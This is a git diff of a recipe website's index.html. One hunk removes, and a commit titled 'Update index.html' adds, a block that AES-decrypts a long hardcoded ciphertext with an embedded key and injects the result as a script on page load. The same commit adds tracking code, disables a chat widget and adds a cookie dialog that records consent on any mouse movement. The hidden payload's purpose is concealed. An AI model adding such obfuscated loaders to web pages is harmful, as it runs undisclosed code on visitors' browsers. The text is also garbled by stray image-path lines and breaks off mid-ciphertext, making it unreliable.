-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="web log free" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=798c7e71"></script>
-  <!-- Privacy-friendly analytics by Plausible -->
-<script async src="https://plausible.io/js/pa-8AEU6yrG3EjgrtLyxnrsN.js"></script>
-<script>
-  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-  plausible.init()
-</script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -31,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -69,118 +50,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/iF7h6n2qkU88Bsjw/S64uuJ/joWIaY5Zc/Dak1ZhX5nJgSwSdYrWRto3fYZMtSNPT73vaG0mI/4opVFGrzFcprFRtjaB52rSSNEzYKGUmEsdqcvLBgAMzE/yxADktpFWcTdPGeMO+VqvlZcPIS+fnRl6HRtWq9WRYLRDeksa7n360GswoEEYY5thL6St31LxQGM/CfV0bMXyxHwfvQKfCYtejdmy7LSXoOvx1F7juHtJgGH/ZOmlCWuW0qLU0igNVHFX9VJ95f1h8cBWqLntPQIywJBsdJCBHX6mmNTHhP286JP115VpjY/pp6mXuWgqkUthTb7G563VMiSoZpq3HqApEBQnNd7ZX125iPojIMonFwph96cRc0zC+VnC/6bVKW4genf2vo4GfBYGdpIdbhDghmaaG5KBDgB7kiWJDSwX+qVwGKc1OEiepgl712lNAiOxl2ieRTVvr6RoaEbJNtHqtzo5GmXVk7NMBWZ0kP0DW7oklcUtF77ttmkGdh/8of1us2w3RISOE8EeuAlGoAbxhHh9wBvEr0gOc4gZdyH7rurScCL2nxA/sVxrC+4Djnjm1mvZlvkpLnN5us4NjOnvkcdubrVaPraKk1q8qLiv0jSGuEEwRp/Crh8UFWwoI5z7k6RrlZXWuQFYLV1la7tI74PJRk9615RDe8n/9cWvkOeNNG3xOjKQMzpTR3V5XEOtvNNdNhhWMXjUoCeuo0eLvEd6Q0ouduXlE4dzNCl+m6u6AGDaM0Kfr0Q26L2Ov14uM/Fnu3clfmCVDRDEleU8SUtJ7CpwxqFwmP8VYfAKacPuHp8vFjjOKNXcnoEgSORBoVMpLJhO6mANHpLUlaWcwK5383PuYiYP308mgENxBJ3FIK5aRNACmH1NF+U7r+4ZAgoyWHZTTSdek6gFCOevZ+4tBfPQJHHUbHN8yMZr7xwagj0DFTom8NBX/yBc63DJhTl6uhy4Nwcja9A8w90bHrbqFTJpQ4LVodJikdDnbxDa+cs97FC9fRsFT/qN/9BpKdM7f0IHD1l0LUafNSxzxaLLbsUQ6e5m/5cAHMvCbp4isTztr8yuQ9nCXaugBbr+gew1henPgeKp3jEQjsgDDpktz8NoS4aUr8Ptj/[base64]/6fCqflfmjVTo3bum3MgUR1VYrYgWbz/Slw5w7AYTduwfoQDSH+h7RyjWqTXCdOmcx68k+NuZPvUpwCRt5NA0FU6/7tjrE6LY3zD4Q68BOWXdzv5ZN/bk1PPDlhNRk5hgLyEmCVoInU0hHrvlkLxX8qzsZ4pS+7A9wiY6juzrZjCDODBmtvTtpYV1X1xBBZmxrLGGuTWqCsVRNKMZDYmSJ9q4gcOgg0KhsfNsE/IGQHYr8HebN6hLmoOXP0362L0+w2qR5BSYYkxfu9LKtuWLwslQmPJH3bv+NA3+u8j1E2h4MpmEf2luKMJvTIPsBZk2/+o75HvZpp93DfVM1q7xPAYz2Ipts/kxDdmSa+0BXcATd3Y+bkPqIa0IfyVliMhfgs5NStTXvrP7XgTnxC0P9Rcw7+zx9Qn2dlBf/cNYGNri3SMatUW4ZzPQ801cP4WV/jqFglBppjDQgIZT5+Helq+DLywUAIaeRSEBQ489lFWuhds2+lutSi/ZKkOmmSEocxDOVqhgwXnwPtpMJOpoxklGz`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">RecipeNest Kitchen</a>


==== commit 0f791046: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +24,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +62,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19tDLMrS90RUNGvzI5Awfg4Y4M43EpQVU5qjwM6VdL6vunBqXblDYXV1Db+hlIa0Njxq8FpmcjswupMjZLzX13ejmWqUl7owe7prfUb/wx2G25xYlELqlllwur20PL/nGV0UghmJtEBntHtBp7w4FoJfeIzjPx4pPTAMO9BksrtaLki/0JO2zs5ZmUx2TuYfMgINyTk4PT+EAu3iIXGWLbaVAUvLvVoR4Eij8DAgIiF3JGEWj1UgTKsDzz1VuMnlBb/GBVMvElSF+Gg80oGb0xbM8wAeEs0veDtzwHwrYg4CwpObaUEbkFYdMA4SIhAf+iZ2ePth3ArzPMbWzC6nWZa3Cdqgc8A3qFnIiWvs0lY/oCYo5XgLBifqk9F6s1um3OHBEdSGt75egyxE2RpRZICN+zuHKES6IRaTvUiJePJJU7phWh7jWMpHrB0F7rHfnWA6lXT1eJkxsBtmoFZ65SdhjTe0928qCaH+No8ZoFtFclCTjppgPdRH0FqMX6rhbzHPzEVammqMGeRn2r2lgnq+DBXuJZDsKjVOyT/WTUFc1cn1hNignt8bfjgd/BUa1VnN6T70qBcSRQVZR9/bVU6af3cJT8iGRDOU2KgkwkiqwE69h8HHfmC0fHlthxViAbiKFxRNoNjG6/mRYpmjocvD+J0ZPTkN0WLr/pKVcUP74v2nl+VRVCPGafI/bEw9wdsU4KdKiRJ/LnCH3TgidvvJWXa8UshHqvyVzUaJ+h8gqqbuFsrRSxOpA7tn0xwrJa/IgMu4O6mG0p2QzVxOKPmkxsLxUK0OeKiHhtoOce/SsP0locKqhqGGFCrXSHG/MubaHbTjtm2JeGrmRM3D8YvFBCsQ1D4mVHzj/iipBrSkqnmbX+DvXcWURlnI/m3RSquM77pogRpO4nvxZ8h+ampuSvLoHoOpPakHI7Y83XU7XmjtgfRbgNgiJzg7FbT0JMarI54k7QO+zkxEUyT5ns7Fv9S5036WlXNlUiuR25pdQCXxNME980WL3XO+5Mfbn6b/UoRPvMkPCP4MDF5nHNoQeB0VS8nmf0XZ7lJ0OOx2F264zDnNRl9B6VifZE81RzY7/OJTguqWEBpw1/dDscnpKW114AdAZvRetWxL3Hzv+eoeHJEPBXakmQSvffQZgNaPLkg/vrtI+B4u2/dUMDHAp/E5W/vs+ricfoPsFDs9NC3gAq34E3huzY261rPMXsq/oJgA2Mgof4Km7EVlQ7N61PzT/AgSe/lVDpsSBhiq3Pa+AlZUzF4E4xxCIiSEulIY1yyzQepwE9jXeKPbGymZAYi6H8H8kNhbovPg+Y/EK4oMxqVALNfxCORbdJ9IbUutFZzH+KYYpprGjFlt5cxc+ItGCWKqzHnqd0u0ILTfYHLzcxtcjiYJNP1whu+tSWb993OSnew0ywrXZWA8a8UzCbsFBEsJVRLRiqwM3DQYdfBCL1n0MSbnO4p9zEm12osvueHCmNjwewC9tzHs/qFCRvLToshSsEgrDd0uIqfszcv/B8bNZN81Al+IcJN5ciH7noDQ7SRisDj2e5cwXtGEB9t4pFVvR8LYOX0vSTEZQIihTwVZt8asqLBTn7y3zyObD2nYRb8Ucay1Uu4dkW49ITPWbzSZILLGqzg0TfHVUALdgqjPl/lkjgALluOveHRdIA0oJKB7EXd/p0amFKKqKVygl5a8hQcxwk+i6Eus42oVW4fw5vDObtlo41tGfpktiXRs9vkERI6j05c6EFswMu2R9r1fiMXCa9g7wo754+Pr922c2oo